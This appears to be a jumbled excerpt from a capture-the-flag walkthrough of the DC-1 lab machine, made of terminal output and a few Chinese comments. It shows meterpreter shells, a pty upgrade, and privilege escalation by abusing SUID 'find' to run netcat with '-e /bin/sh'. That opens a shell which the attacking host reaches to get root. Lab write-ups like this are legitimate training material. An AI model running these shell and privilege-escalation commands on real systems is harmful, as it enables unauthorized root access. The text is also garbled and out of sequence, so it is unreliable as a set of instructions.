 Firefox
msfconsole
msfconsole
harry@harry-pc:~/data/blog
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
www-data@DC-1:/var/www$ /usr/bin/find ./aaa -exec netcat -lvp 4444 -e "/bin/sh" \;^C
Terminate channel 5? [y/N]  ^[^[
[-] core_channel_interact: Operation failed: 1
meterpreter >
meterpreter > shell
Process 3354 created.
Channel 6 created.
python -c ‘import pty; pty.spawn(“/bin/bash”)’
/bin/sh: 1: Syntax error: word unexpected (expecting ")")
meterpreter > python -c 'import pty;pty.spawn("/bin/bash")'
[-] Unknown command: python
meterpreter > shell
Process 3356 created.
Channel 7 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find /root/thefinalflag.txt -exec netcat -lvp 4444 -e "/bin/sh"  \;
<d /root/thefinalflag.txt -exec netcat -lvp 4444 -e                     "/bin/sh"  \;
listening on [any] 4444 ...
192.168.100.103: inverse host lookup failed: Unknown host
这两条命令是不一样的，/usr/bin/find才拥有strick位，
connect to [192.168.100.104] from (UNKNOWN) [192.168.100.103] 51576
www-data@DC-1:/var/www$ /usr/bin/find /root/thefinalflag.txt -exec netcat -lvp 4444 -e "/bin/sh"  \;
<r/bin/find /root/thefinalflag.txt -exec netcat -lvp                    4444 -e "/bin/sh"  \;
listening on [any] 4444 ...
拥有root权限
192.168.100.103: inverse host lookup failed: Unknown host
connect to [192.168.100.104] from (UNKNOWN) [192.168.100.103] 51596
nc 192.168.100.104 4444
themes
update.php
web.config
xmlrpc.php
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
bash-4.2$ whoami
whoami
www-data
bash-4.2$ exit
exit
exit
exit
^C
攻击机成功接到反弹的shell
(base) -> nc 192.168.100.104 4444
whoami
root